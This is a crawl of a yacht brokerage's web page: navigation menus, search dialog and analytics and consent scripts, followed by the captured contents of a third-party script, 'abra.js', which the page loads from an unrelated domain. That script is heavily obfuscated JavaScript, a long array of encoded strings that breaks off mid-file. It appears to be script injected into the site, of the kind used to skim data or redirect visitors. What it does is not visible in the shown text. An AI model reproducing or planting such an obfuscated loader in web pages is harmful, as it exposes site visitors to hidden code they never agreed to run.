                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=133" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"PAPA is coming to charter","url":"https://www.burgessyachts.com:443/en/editorial/news/papa-is-coming-to-charter"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72711
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCo